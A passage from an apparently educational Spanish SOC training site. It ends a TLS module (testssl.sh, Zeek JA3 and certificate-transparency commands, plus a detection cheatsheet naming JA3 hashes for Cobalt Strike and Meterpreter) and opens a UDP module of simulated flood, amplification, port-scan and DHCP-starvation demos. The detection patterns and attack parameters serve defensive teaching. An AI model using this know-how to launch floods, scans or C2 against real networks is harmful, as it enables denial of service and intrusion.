          <h4 data-i18n="tls.rec.h4.testssl">testssl.sh — auditoría TLS completa</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="tls.pre15"># Auditoría completa
testssl.sh https://www.empresa.com

# Solo vulnerabilidades
testssl.sh --vulnerable https://www.empresa.com

# Cipher suites
testssl.sh --cipher-per-proto https://www.empresa.com</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.detection.ja3">Detección · JA3</div>
          <h4 data-i18n="tls.rec.h4.ja3">JA3 con Zeek</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># Instalar plugin JA3 en Zeek
zkg install salesforce/ja3

# Consultar JA3 sospechosos
zeek-cut ts id.orig_h ja3 ja3s < ssl.log \
  | grep "72a589da586844d7f0818ce684948eea"

# Base de datos JA3 conocidos:
# https://ja3er.com/</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">CT Monitor</div>
          <h4>Certificate Transparency</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="tls.pre17"># Buscar certs para un dominio
https://crt.sh/?q=%.empresa.com

# Monitor en tiempo real (Python)
pip install certstream
certstream --full | grep empresa.com

# SSL Labs (test online)
https://www.ssllabs.com/ssltest/</pre>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet TLS para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr><th data-i18n="cheat.signal">Señal en logs</th><th data-i18n="cheat.attack">Posible ataque/riesgo</th><th data-i18n="cheat.action">Acción</th></tr>
          </thead>
          <tbody>
            <tr><td>JA3 = 72a589da (Cobalt Strike)</td><td data-i18n="tls.ch.r1b">Host comprometido con C2 activo</td><td data-i18n="tls.ch.r1c">Crítico — aislar host, IR inmediato</td></tr>
            <tr><td>JA3 = 6734f37 (Meterpreter)</td><td data-i18n="tls.ch.r2b">Shell reversa Metasploit activa</td><td data-i18n="tls.ch.r2c">Crítico — aislar host, IR inmediato</td></tr>
            <tr><td data-i18n="tls.ch.r3a">TLS a IP sin SNI desde workstation</td><td>Malware / bot / scanner</td><td data-i18n="tls.ch.r3c">Investigar proceso en el host</td></tr>
            <tr><td data-i18n="tls.ch.r4a">Cipher RC4 o 3DES en ssl.log</td><td data-i18n="tls.ch.r4b">Servidor legacy o MitM con downgrade</td><td data-i18n="tls.ch.r4c">Remediar configuración TLS</td></tr>
            <tr><td data-i18n="tls.ch.r5a">CA desconocida en tráfico corporativo</td><td data-i18n="tls.ch.r5b">MitM / certificado falso / interceptor</td><td data-i18n="tls.ch.r5c">Alto — verificar si hay proxy MitM autorizado</td></tr>
            <tr><td data-i18n="tls.ch.r6a">Beacon cada N segundos ± jitter</td><td>Malware C2 beacon</td><td data-i18n="tls.ch.r6c">Correlacionar JA3, volumen, threat intel del destino</td></tr>
            <tr><td data-i18n="tls.ch.r7a">orig_bytes >> resp_bytes en TLS largo</td><td data-i18n="tls.ch.r7b">Exfiltración cifrada</td><td data-i18n="tls.ch.r7c">Alertar, correlacionar con DLP y accesos a archivos</td></tr>
            <tr><td data-i18n="tls.ch.r8a">Cert nuevo para *.empresa.com en CT Logs</td><td data-i18n="tls.ch.r8b">Shadow IT o phishing preparatorio</td><td data-i18n="tls.ch.r8c">Verificar con el equipo, revocar si no autorizado</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title mt-3" data-i18n="rec.labs">🎯 Referencias</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1573 — Encrypted Channel</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1573/" target="_blank" rel="noopener">→ attack.mitre.org/T1573</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1557 — Adversary-in-the-Middle</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1557/" target="_blank" rel="noopener">→ attack.mitre.org/T1557</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">CVEs</div>
          <h4>Heartbleed — CVE-2014-0160</h4>
          <a class="recurso-link" href="https://heartbleed.com/" target="_blank" rel="noopener">→ heartbleed.com</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <footer class="site-footer">
    <div class="container">
      <div class="footer-links">
        <a href="../ssh/index.html">← SSH</a>
        <a href="../index.html">Hub</a>
        <span style="opacity:0.4" data-i18n="tls.workshopend">Fin del taller ✓</span>
      </div>
      <p data-i18n="footer.license">@xavimape · Uso educativo y defensivo · MIT License</p>
    </div>
  </footer>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-tls.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('tls-slides');
      SOC.initEjercicios();
      SOC.saveProgress('tls', 'demo');
    });
  </script>
</body>
</html>
</file>



<file: web/udp/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UDP — Protocolos SOC</title>
  <meta name="description" content="UDP: protocolo sin conexión, UDP Flood, amplificación DNS/NTP, UDP port scan y detección en SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #aa44ff; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub"><span class="back-arrow">←</span> <span data-i18n="nav.back">Inicio</span></a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>UDP</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">4</div>
        <div>
          <div class="module-title">UDP</div>
          <div class="module-subtitle" data-i18n="udp.subtitle">User Datagram Protocol · UDP/any · Capa de Transporte</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('udp','demo')">       <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('udp','teoria')">     <span data-i18n="tab.teoria">📖 Teoría</span></button>
        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('udp','ejercicios')"> <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('udp','recursos')">   <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: UDP vs TCP comparación -->
      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="udp.demo.compare.title">UDP vs TCP — Comparación en vivo</span>
            <span class="badge badge-info">UDP/any</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="udp.demo.compare.src">Servidor origen:</label>
              <input type="text" id="udp-src" value="10.0.0.1" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="udp.demo.compare.dst">Cliente destino:</label>
              <input type="text" id="udp-dst" value="192.168.1.50" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="udp.demo.compare.proto">Protocolo a simular:</label>
              <select id="udp-proto">
                <option value="dns">DNS — UDP/53</option>
                <option value="dhcp">DHCP — UDP/67,68</option>
                <option value="ntp" selected>NTP — UDP/123</option>
                <option value="syslog">Syslog — UDP/514</option>
                <option value="snmp">SNMP — UDP/161</option>
              </select>
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="udpDemo.runCompare()" data-i18n="udp.demo.btn.compare">▶ Simular tráfico UDP</button>
              <button class="btn btn-secondary" onclick="udpDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="udp.demo.compare.output">Flujo de datagramas</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="udp-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="udp.demo.waiting">Esperando simulación UDP...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: UDP Flood -->
      <div class="mt-3">
        <div class="section-title" data-i18n="udp.demo.flood.title">⚠️ Demo: UDP Flood (DDoS)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="udp.demo.flood.desc">
          El atacante envía datagramas UDP masivos hacia puertos aleatorios. El servidor responde con ICMP "Port Unreachable" agotando ancho de banda y CPU. Sin handshake = sin defensa por cookies.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.flood.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="udp.demo.flood.target">IP víctima:</label>
                <input type="text" id="flood-target" value="10.0.0.5" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.flood.size">Tamaño de datagrama:</label>
                <select id="flood-size">
                  <option value="64" data-i18n="udp.opt1">64 bytes (mínimo)</option>
                  <option value="512" selected>512 bytes (medio)</option>
                  <option value="1472" data-i18n="udp.opt2">1472 bytes (máx sin frag)</option>
                  <option value="65507" data-i18n="udp.opt3">65507 bytes (máximo UDP)</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.flood.rate">Tasa de envío:</label>
                <select id="flood-rate">
                  <option value="1000">1,000 pps</option>
                  <option value="10000" selected>10,000 pps</option>
                  <option value="100000">100,000 pps</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="udpDemo.runFlood()" data-i18n="udp.demo.btn.flood">▶ Simular UDP Flood</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.flood.state">Estado del servidor víctima</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="flood-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="udp.demo.waiting">Esperando simulación UDP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: Amplificación -->
      <div class="mt-3">
        <div class="section-title" data-i18n="udp.demo.amp.title">🔊 Demo: Amplificación UDP (NTP/DNS)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="udp.demo.amp.desc">
          El atacante envía pequeñas consultas spoofed hacia servidores reflectores. Cada reflector responde con paquetes mucho más grandes a la IP víctima. Factor de amplificación: hasta 550x en NTP monlist.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.amp.panel">Configurar amplificación</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="udp.demo.amp.victim">IP víctima (spoofed como origen):</label>
                <input type="text" id="amp-victim" value="203.0.113.1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.amp.reflector">Protocolo reflector:</label>
                <select id="amp-proto">
                  <option value="dns">DNS (factor ~28x)</option>
                  <option value="ntp" selected>NTP monlist (factor ~556x)</option>
                  <option value="ssdp">SSDP (factor ~30x)</option>
                  <option value="memcached">Memcached (factor ~51,000x)</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.amp.bw">Ancho de banda del atacante:</label>
                <select id="amp-bw">
                  <option value="1" data-i18n="udp.opt4">1 Mbps (conexión doméstica)</option>
                  <option value="10" selected data-i18n="udp.opt5">10 Mbps (VPS básico)</option>
                  <option value="100">100 Mbps (servidor dedicado)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="udpDemo.runAmplification()" data-i18n="udp.demo.btn.amp">▶ Calcular amplificación</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.amp.result">Resultado del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="amp-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="udp.demo.waiting">Esperando simulación UDP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 4: UDP Port Scan -->
      <div class="mt-3">
        <div class="section-title" data-i18n="udp.demo.scan.title">🔍 Demo: UDP Port Scan</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="udp.demo.scan.desc">
          El escaneo UDP funciona al revés que TCP: un puerto <em>cerrado</em> responde ICMP "Port Unreachable", uno <em>abierto</em> suele no responder. Esto lo hace más lento pero necesario para reconocimiento completo.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.scan.panel.config">⚙️ Configuración del scan</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="udp.demo.scan.label.target">IP objetivo:</label>
                <input type="text" id="scan-target" value="192.168.1.1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.scan.label.type">Tipo de scan:</label>
                <select id="scan-type">
                  <option value="top20" selected data-i18n="udp.opt6">Top 20 puertos UDP (rápido)</option>
                  <option value="services" data-i18n="udp.opt7">Servicios comunes (DNS/NTP/DHCP/SNMP...)</option>
                  <option value="full" data-i18n="udp.opt8">Rango amplio (1-1024) — lento</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.scan.label.speed">Velocidad:</label>
                <select id="scan-speed">
                  <option value="slow" data-i18n="udp.opt9">Lento — sigiloso (evita rate-limit ICMP)</option>
                  <option value="normal" selected>Normal</option>
                  <option value="fast" data-i18n="udp.opt10">Rápido — genera alertas SOC</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="udpDemo.runPortScan()" data-i18n="udp.demo.scan.btn">🔍 Ejecutar scan UDP</button>
                <button class="btn btn-secondary" onclick="udpDemo.resetScan()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.scan.panel.result">📊 Resultados del scan</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="scan-output" style="min-height:220px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="udp.demo.waiting">Esperando simulación UDP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 5: DHCP Starvation -->
      <div class="mt-3">
        <div class="section-title" data-i18n="udp.demo.dhcp.title">☠️ Demo: DHCP Starvation</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="udp.demo.dhcp.desc">
          El atacante inunda el servidor DHCP con DISCOVER falsos usando MACs aleatorias. El pool de IPs se agota y los hosts legítimos no pueden obtener dirección IP — denegación de servicio de red.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.dhcp.panel.config">⚙️ Configuración del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="udp.demo.dhcp.label.server">Servidor DHCP:</label>
                <input type="text" id="dhcp-server" value="192.168.1.1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.dhcp.label.pool">Tamaño del pool:</label>
                <select id="dhcp-pool">
                  <option value="50" data-i18n="udp.opt16">50 IPs (/26 — red pequeña)</option>
                  <option value="254" selected data-i18n="udp.opt17">254 IPs (/24 — red típica)</option>
                  <option value="510">510 IPs (/23 — red mediana)</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.dhcp.label.rate">Velocidad de DISCOVER:</label>
                <select id="dhcp-rate">
                  <option value="10">10 req/s (sigiloso)</option>
                  <option value="100" selected>100 req/s (normal)</option>
                  <option value="1000" data-i18n="udp.opt18">1000 req/s (agresivo)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="udpDemo.runDHCPStarvation()" data-i18n="udp.demo.dhcp.btn">☠️ Simular Starvation</button>
                <button class="btn btn-secondary" onclick="udpDemo.resetDHCP()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.dhcp.panel.log">📡 Log del servidor DHCP</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="dhcp-output" style="min-height:220px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="udp.demo.waiting">Esperando simulación UDP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 5: Memcached Amplification -->
      <div class="mt-3">
